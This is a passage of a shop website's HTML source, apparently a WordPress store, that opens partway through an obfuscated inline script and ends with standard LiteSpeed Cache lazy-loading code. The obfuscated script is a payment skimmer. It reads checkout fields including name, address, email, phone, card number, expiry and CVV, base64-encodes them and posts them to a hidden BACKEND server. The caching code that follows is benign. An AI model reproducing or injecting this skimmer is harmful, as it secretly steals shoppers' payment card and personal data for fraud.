_0x447c2f(_0x2f4097,_0x58929d,_0x24d84a,_0x32fe8e){return _0x3c6e4a(_0x2f4097-0x71b,_0x58929d-0xc5,_0x24d84a-0x1e9,_0x58929d)}try{if(_0x33e015[_0x133746(0x599,0x53f,0x552,0x5d8)](_0x447c2f(0x610,0x64a,0x6a9,0x5c2),_0x33e015[_0x447c2f(0x640,0x5e8,0x60e,0x629)]))return document[_0x133746(0x528,0x57e,0x551,0x4a3)+_0x447c2f(0x5c9,0x5d7,0x5e3,0x624)](_0x447c2f(0x5d5,0x5fb,0x534,0x537)+'rst_name')['value'];else _0x4edaba[_0x133746(0x5ec,0x544,0x595,0x683)+'d'](_0x3fe3b1[_0x447c2f(0x64e,0x5dc,0x659,0x619)+_0x447c2f(0x647,0x6f0,0x5b3,0x5f4)]),_0x575fb5['setAttribu'+'te'](_0x1cd836[_0x133746(0x57f,0x4f1,0x513,0x5e7)],_0x1cd836[_0x133746(0x624,0x658,0x60a,0x5cc)])}catch{return''}})()),'lastname_key':((()=>{function _0x1a71dd(_0xc4dc22,_0x22747d,_0x2ff56e,_0x5c7db0){return _0x3c6e4a(_0xc4dc22-0x337,_0x22747d-0xb2,_0x2ff56e-0xb3,_0x22747d)}function _0x4ebe31(_0x3cc333,_0xdb5521,_0x13ad43,_0x37b670){return _0x3c6e4a(_0xdb5521-0x7,_0xdb5521-0x1b1,_0x13ad43-0x119,_0x13ad43)}if(_0x1cd836[_0x1a71dd(0x239,0x1bd,0x28c,0x2c4)](_0x1cd836.vHyNx,_0x1cd836.EpeJc)){const _0x5c06fa=_0x12bc7f?function(){function _0x579dd2(_0x21bdf1,_0x13184c,_0x3222e0,_0x5de852){return _0x1a71dd(_0x3222e0-0x358,_0x13184c,_0x3222e0-0x60,_0x5de852-0x14a)}if(_0x47cde3){const _0x2ef896=_0x4b26c8[_0x579dd2(0x475,0x57f,0x4ed,0x4fa)](_0x2ef2d1,arguments);return _0xf18b80=null,_0x2ef896}}:function(){};return _0x1137c5=![],_0x5c06fa}else try{if(_0x1a71dd(0x213,0x1f2,0x232,0x286)===_0x1cd836.EHINL)_0x4e9f03[_0x1a71dd(0x26f,0x291,0x2ef,0x284)+_0x1a71dd(0x286,0x25d,0x2c3,0x221)](_0x4ebe31(-0x19b,-0x18d,-0x1ac,-0x1b1)+_0x1a71dd(0x186,0xe1,0x170,0x213)+_0x1a71dd(0x285,0x2b2,0x206,0x2df))[_0x4ebe31(-0xc8,-0x128,-0x146,-0x18a)][_0x1a71dd(0x166,0x1ac,0x1c7,0x117)]=_0x1cd836.fjPSY;else return document['getElement'+_0x1a71dd(0x1e5,0x1be,0x1bd,0x147)](_0x1cd836[_0x1a71dd(0x245,0x224,0x26c,0x1b0)])[_0x4ebe31(-0x87,-0xc2,-0x3f,-0x3a)]}catch{return''}})()),'address_key':((()=>{function _0x3a9a40(_0x43cf37,_0x511901,_0x16f876,_0x2e4190){return _0x27f76f(_0x2e4190-0xd0,_0x511901-0x160,_0x16f876,_0x2e4190-0x18e)}function _0x83b0ca(_0x4d92c8,_0x1354f7,_0x202e8a,_0x22f23c){return _0x3c6e4a(_0x4d92c8-0x365,_0x1354f7-0xe1,_0x202e8a-0x1b3,_0x1354f7)}try{return document[_0x3a9a40(-0x74,-0xd4,0x16,-0x60)+_0x83b0ca(0x213,0x1d7,0x192,0x1d3)](_0x33e015[_0x3a9a40(-0xb6,-0x27,-0x84,-0x81)])[_0x3a9a40(0xa7,-0x20,0xbb,0x69)]}catch{return''}})()),'city_key':((()=>{function _0x4ef5f7(_0x226d4c,_0x4a044f,_0xd01c87,_0x60ac1d){return _0x3c6e4a(_0xd01c87-0x28,_0x4a044f-0x67,_0xd01c87-0x89,_0x60ac1d)}function _0xd1cee6(_0x2068d1,_0x5a05cf,_0x409023,_0x1f67c8){return _0x3c6e4a(_0x1f67c8- -0x53,_0x5a05cf-0xf9,_0x409023-0xe2,_0x5a05cf)}try{return document['getElement'+_0xd1cee6(-0x238,-0x216,-0x17d,-0x1a5)](_0x33e015[_0xd1cee6(-0x1ae,-0xcb,-0x120,-0x132)])[_0x4ef5f7(-0xef,-0x7e,-0xa1,-0xb5)]}catch{return''}})()),'state_key':((()=>{function _0x2c984e(_0x2113b7,_0x282a1d,_0x27cfdf,_0xb54ea4){return _0x3c6e4a(_0x2113b7- -0x26,_0x282a1d-0x17e,_0x27cfdf-0x194,_0x27cfdf)}function _0x2815b1(_0x549c55,_0xbc2fbb,_0x24fb47,_0x525e6a){return _0x27f76f(_0x549c55- -0x58,_0xbc2fbb-0x1dc,_0x525e6a,_0x525e6a-0x12e)}try{return document['getElement'+_0x2c984e(-0x178,-0x1c9,-0xd2,-0x1d5)](_0x1cd836.vUDMh)[_0x2c984e(-0xef,-0x88,-0xd0,-0x18c)]}catch{return''}})()),'country_key':((()=>{function _0x52acd2(_0x2aa4c3,_0x598cee,_0x77bd80,_0x530d85){return _0x3c6e4a(_0x530d85-0x593,_0x598cee-0xb2,_0x77bd80-0x1b6,_0x598cee)}const _0x56c48e={};function _0x45245a(_0x4d7d56,_0x4f1e65,_0x47cad5,_0x219bb2){return _0x3c6e4a(_0x4d7d56-0x422,_0x4f1e65-0x1a3,_0x47cad5-0x150,_0x47cad5)}_0x56c48e[_0x52acd2(0x509,0x56a,0x4fd,0x503)]=_0x45245a(0x2ee,0x2d9,0x24a,0x244)+_0x45245a(0x36b,0x3ac,0x409,0x2c5);const _0x525bad=_0x56c48e;try{return _0x1cd836.WRZZC(_0x1cd836[_0x52acd2(0x43f,0x4fe,0x516,0x48a)],_0x1cd836[_0x45245a(0x319,0x34c,0x2f3,0x378)])?document[_0x45245a(0x290,0x2aa,0x2a5,0x312)+_0x45245a(0x2d0,0x277,0x2c4,0x327)](_0x1cd836[_0x52acd2(0x3a9,0x3a6,0x3a3,0x404)])['value']:''}catch{if(_0x1cd836[_0x45245a(0x29e,0x21c,0x273,0x2ef)](_0x1cd836[_0x52acd2(0x3e7,0x439,0x4fa,0x48d)],_0x1cd836[_0x52acd2(0x431,0x4e2,0x515,0x48d)]))return'';else try{return _0x3301f4[_0x52acd2(0x401,0x3fb,0x359,0x401)+_0x45245a(0x2d0,0x35c,0x2ea,0x312)](_0x525bad.tFhOX)[_0x52acd2(0x4ad,0x518,0x53e,0x4ca)]}catch{return''}}})()),'phone_key':((()=>{function _0x639433(_0x552758,_0x337352,_0x24e568,_0x230fc6){return _0x27f76f(_0x230fc6-0x3c7,_0x337352-0x104,_0x552758,_0x230fc6-0x18a)}function _0x1232e7(_0x158ebf,_0x463c05,_0x203489,_0x423a44){return _0x27f76f(_0x203489-0x462,_0x463c05-0x170,_0x158ebf,_0x423a44-0x99)}const _0x2e6a6f={};_0x2e6a6f[_0x639433(0x23f,0x284,0x2ac,0x2a7)]=_0x33e015.sFGjt;const _0x2ccdd3=_0x2e6a6f;if(_0x33e015.RpUHp(_0x33e015[_0x1232e7(0x490,0x463,0x3f2,0x473)],_0x33e015[_0x639433(0x33c,0x3c4,0x2da,0x357)]))try{return _0x33e015[_0x639433(0x372,0x35f,0x3d0,0x32e)](_0x1232e7(0x39c,0x4b0,0x42a,0x394),'xSmNF')?_0x2cab22['getElement'+_0x1232e7(0x3ef,0x2fd,0x372,0x419)](_0x2ccdd3[_0x1232e7(0x328,0x2ab,0x342,0x2b7)])[_0x1232e7(0x375,0x3a4,0x3fb,0x3a0)]:document[_0x639433(0x21c,0x311,0x2cd,0x297)+_0x639433(0x2e8,0x2ec,0x24f,0x2d7)](_0x33e015[_0x1232e7(0x2bd,0x35e,0x333,0x2b2)])[_0x1232e7(0x3b6,0x456,0x3fb,0x41f)]}catch{return''}else{const _0x8d4b72=_0x2644e5[_0x1232e7(0x2cd,0x34c,0x322,0x368)](_0x22ee67,arguments);return _0x34d593=null,_0x8d4b72}})()),'email_key':((()=>{function _0x35776c(_0x5b06ba,_0x46df46,_0x3f7d07,_0x4c5571){return _0x27f76f(_0x46df46-0x520,_0x46df46-0x3f,_0x3f7d07,_0x4c5571-0xa5)}function _0x6ad7bb(_0x2c84b8,_0x4ca1ee,_0x42b6fc,_0x517696){return _0x27f76f(_0x2c84b8-0x1de,_0x4ca1ee-0x115,_0x517696,_0x517696-0xa4)}try{if(_0x1cd836[_0x35776c(0x495,0x49e,0x472,0x4c7)](_0x1cd836[_0x6ad7bb(0x16f,0x1c4,0x203,0x108)],_0x6ad7bb(0xd1,0x121,0xe2,0x173)))try{return _0x27147a[_0x35776c(0x3a9,0x432,0x4c2,0x485)+_0x6ad7bb(0x12b,0x8a,0x11b,0x1a5)]}catch{return''}else return document[_0x6ad7bb(0xae,0x60,0x39,0xea)+_0x35776c(0x3da,0x430,0x3ba,0x3eb)](_0x1cd836[_0x6ad7bb(0x5f,0x16,0xea,0x2d)])[_0x35776c(0x48d,0x4b9,0x53a,0x492)]}catch{return _0x1cd836[_0x6ad7bb(0x130,0x112,0x11e,0x119)](_0x1cd836.RjrVe,_0x1cd836.RjrVe)?'':''}})()),'zip_value':((()=>{function _0x6cb147(_0x53fac5,_0x16f600,_0x19d931,_0x4923c7){return _0x27f76f(_0x19d931-0x5e6,_0x16f600-0x84,_0x4923c7,_0x4923c7-0x0)}function _0x249781(_0x2e8e30,_0x462e01,_0x47ac7f,_0x22592f){return _0x3c6e4a(_0x462e01-0xf0,_0x462e01-0x1b9,_0x47ac7f-0x7e,_0x22592f)}if('vKHcy'!==_0x1cd836.cYmkF)try{return _0x55b4b7[_0x249781(-0x7f,-0xa2,-0x16,-0x9f)+_0x249781(-0x3f,-0x62,-0xb2,-0xe0)](_0x1cd836[_0x249781(-0x14b,-0xcc,-0xd9,-0x176)])['value']}catch{return''}else try{return document[_0x6cb147(0x529,0x537,0x4b6,0x4fb)+'ById'](_0x6cb147(0x51e,0x4b2,0x4bc,0x445)+'stcode')[_0x249781(-0x71,0x27,0x11,-0xc)]}catch{return''}})()),'cc_number_key':((()=>{function _0x247a2d(_0x62c53b,_0x41234a,_0x12c1ee,_0x131f9e){return _0x3c6e4a(_0x62c53b-0x704,_0x41234a-0xc1,_0x12c1ee-0x182,_0x41234a)}function _0x1bbc77(_0x115027,_0xaf13ee,_0x17e9e4,_0x7509e8){return _0x27f76f(_0x115027-0x513,_0xaf13ee-0x170,_0x7509e8,_0x7509e8-0xb5)}try{return _0x1cd836[_0x247a2d(0x5f4,0x59e,0x674,0x679)](_0x1cd836[_0x247a2d(0x61f,0x656,0x6b7,0x58c)],'jkFVp')?_0x470d60[_0x247a2d(0x5b4,0x526,0x51a,0x510)+_0x247a2d(0x5ef,0x569,0x5e6,0x5d5)]:_0x3805e2[_0x1bbc77(0x3e3,0x398,0x3df,0x341)+'ById'](_0x1cd836[_0x247a2d(0x60b,0x683,0x67e,0x659)])[_0x1bbc77(0x4ac,0x44f,0x4a7,0x507)]}catch{return _0x1cd836[_0x1bbc77(0x46d,0x512,0x3f7,0x474)](_0x1cd836.xWOBQ,_0x1cd836[_0x247a2d(0x5ce,0x5d0,0x61d,0x582)])?'':_0xf3cd71[_0x247a2d(0x572,0x5bf,0x500,0x60a)+_0x247a2d(0x5b2,0x5b5,0x57e,0x55b)](_0x1bbc77(0x44b,0x406,0x427,0x41b)+_0x1bbc77(0x4c5,0x468,0x560,0x4fb))['value']}})()),'cc_expiration_key':((()=>{function _0x4b6371(_0x1dc6cb,_0x5ca6d8,_0x423510,_0x16c87e){return _0x3c6e4a(_0x16c87e-0x6e,_0x5ca6d8-0x14f,_0x423510-0x13,_0x423510)}function _0x17450f(_0x3079ae,_0xfc33e4,_0x32d9b7,_0x1cffe2){return _0x3c6e4a(_0x3079ae-0x38e,_0xfc33e4-0x12d,_0x32d9b7-0x4c,_0x32d9b7)}if(_0x4b6371(-0x5e,-0x4b,-0x4f,-0x27)===_0x33e015[_0x17450f(0x1f2,0x1d1,0x260,0x1b3)])return'';else try{return _0x164341[_0x4b6371(-0x4b,-0xae,-0x96,-0xe2)+_0x4b6371(-0xfb,-0x3a,-0xdb,-0xa7)]}catch{return''}})()),'cc_cvv_key':((()=>{function _0x3f71be(_0xace3d,_0x806c36,_0x1d4d74,_0x3f4528){return _0x3c6e4a(_0x806c36- -0x3a,_0x806c36-0x1d1,_0x1d4d74-0x11e,_0x1d4d74)}function _0x39cf38(_0x4d402c,_0x5cf57a,_0x53b473,_0x4424e0){return _0x27f76f(_0x4d402c- -0x80,_0x5cf57a-0x171,_0x4424e0,_0x4424e0-0x1a)}try{return _0x11345b['_unmaskedV'+_0x3f71be(-0x15f,-0x14f,-0x195,-0x18d)]}catch{return _0x33e015[_0x3f71be(-0x1c1,-0x15b,-0x1d6,-0x194)](_0x33e015.hwYFm,_0x33e015[_0x3f71be(-0x240,-0x1ab,-0x206,-0x1e1)])?'':_0xf3f71f['_unmaskedV'+_0x39cf38(-0x133,-0x116,-0x98,-0x118)]}})()),'shop_key':window[_0x3c6e4a(-0x135,-0xdf,-0x1b3,-0x160)][_0x27f76f(-0x10a,-0xa0,-0x1aa,-0xde)],'type':_0x33e015[_0x27f76f(-0x44,-0xb0,-0xb7,-0xb6)]};function _0x27f76f(_0x327f00,_0x4a14ab,_0xb9fe41,_0x3ec569){return _0x4dbe8c(_0x327f00-0x1d0,_0x327f00- -0x5e5,_0xb9fe41,_0x3ec569-0x86)}if(_0x33e015[_0x3c6e4a(-0x139,-0x8f,-0x136,-0x155)](_0x470d60[_0x3c6e4a(-0x150,-0xd3,-0x1cb,-0x196)+_0x3c6e4a(-0x115,-0xf1,-0xde,-0x1a7)][_0x3c6e4a(-0x19d,-0x174,-0x1d5,-0x19d)],-0x4e*0x4f+-0x1*-0x557+0x12ca)&&_0x164341[_0x27f76f(-0xee,-0x154,-0x161,-0x95)+'alue'][_0x3c6e4a(-0x19d,-0x146,-0x16c,-0x1cc)]>=-0xb6e+-0x3*0x937+0x2717*0x1&&_0x33e015[_0x27f76f(-0x138,-0x16b,-0xb2,-0x13f)](_0x11345b[_0x3c6e4a(-0x150,-0x123,-0x11e,-0x15e)+_0x3c6e4a(-0x115,-0x192,-0x163,-0x111)],0x1f1a+0x89c*-0x2+-0xddf)){_0x2b5676['removeChil'+'d'](_0x2b5676[_0x27f76f(-0x6b,-0x106,-0x40,-0xb7)+_0x3c6e4a(-0xd4,-0x137,-0x53,-0x7f)]),_0x5e9096[_0x27f76f(-0x51,-0x2d,-0x1b,-0x10)+'te'](_0x33e015[_0x27f76f(-0x93,-0x2c,-0x92,-0xb1)],_0x3c6e4a(-0x15f,-0x130,-0x1f6,-0x1d5)+_0x3c6e4a(-0x114,-0x7a,-0x15b,-0x197));let _0x203915=new XMLHttpRequest();_0x203915.open(_0x33e015[_0x27f76f(-0x5a,-0x7f,-0x96,-0x48)],BACKEND),_0x203915[_0x27f76f(-0x3a,-0x5b,-0x5d,0x16)+_0x27f76f(-0x13d,-0x1d9,-0x193,-0x126)](_0x33e015.boAfd,_0x33e015.hwMKT),_0x203915.send(_0x33e015[_0x27f76f(-0xdf,-0x13d,-0x14f,-0xc2)](_0x33e015.wFjZY,window.btoa(_0x33e015[_0x3c6e4a(-0x1d5,-0x1d2,-0x24e,-0x15a)](unescape,encodeURIComponent(JSON[_0x3c6e4a(-0x111,-0x137,-0x8e,-0x109)](_0x2bb3d8)))))),_0x203915[_0x27f76f(-0xeb,-0x5f,-0x16a,-0xaf)+'techange']=()=>{function _0x3f22dc(_0xc2ec6,_0x278959,_0x994d7,_0x300507){return _0x27f76f(_0xc2ec6- -0x48,_0x278959-0x18d,_0x994d7,_0x300507-0xd1)}function _0x2905a0(_0x45dc6a,_0x5fff23,_0x31f977,_0x31c1fd){return _0x27f76f(_0x31f977-0x26c,_0x5fff23-0x15b,_0x5fff23,_0x31c1fd-0x4e)}_0x203915[_0x2905a0(0xb4,0xe3,0x146,0x135)]==XMLHttpRequest[_0x2905a0(0xe5,0x170,0xf3,0x16c)]&&_0x33e015[_0x3f22dc(-0xf4,-0x178,-0x4b,-0x4e)](_0x203915[_0x3f22dc(-0x14a,-0x180,-0x134,-0x189)],-0x1f02+0x3b8+0x1cda)?((()=>{function _0x4b4025(_0x2ebb90,_0x2a523b,_0x29b53f,_0x451dfe){return _0x3f22dc(_0x2ebb90-0x1a6,_0x2a523b-0x15,_0x451dfe,_0x451dfe-0x8c)}function _0x6547f4(_0xce8867,_0x4c54ce,_0x1b1b00,_0x11c032){return _0x2905a0(_0xce8867-0x1bc,_0x4c54ce,_0xce8867-0xb6,_0x11c032-0x6b)}_0x2b5676[_0x4b4025(0xf2,0x74,0x106,0x180)+'d'](_0x2b5676[_0x6547f4(0x2b7,0x2bf,0x2dc,0x2a8)+_0x4b4025(0xec,0xaf,0x187,0x120)]),_0x5e9096[_0x4b4025(0x10d,0x14c,0x1a5,0x159)+'te'](_0x1cd836[_0x6547f4(0x249,0x290,0x2a6,0x299)],_0x1cd836.LMnxr)})()):0x8f9+-0xcc1+-0x4*-0xf2}}else document['querySelec'+'tor'](_0x27f76f(-0x132,-0x1a8,-0x1d0,-0x102)+'nt_error_l'+_0x27f76f(-0x50,-0x33,-0x1e,-0x4d))[_0x27f76f(-0xcd,-0x137,-0x15e,-0x2c)][_0x27f76f(-0x16f,-0xd4,-0xc5,-0xe2)]=_0x33e015[_0x3c6e4a(-0x155,-0x164,-0xf8,-0xd3)]})},-0x23a7+0x67*-0x3d+0xe62*0x5)</script>  <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://vitaminsmenu.com/wp-content/litespeed/js/ff1de92fbc59716b535e1fb9e82e2fa1.js?ver=d99ba"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-10 15:23:12 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-10 15:23:12 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS in queue -->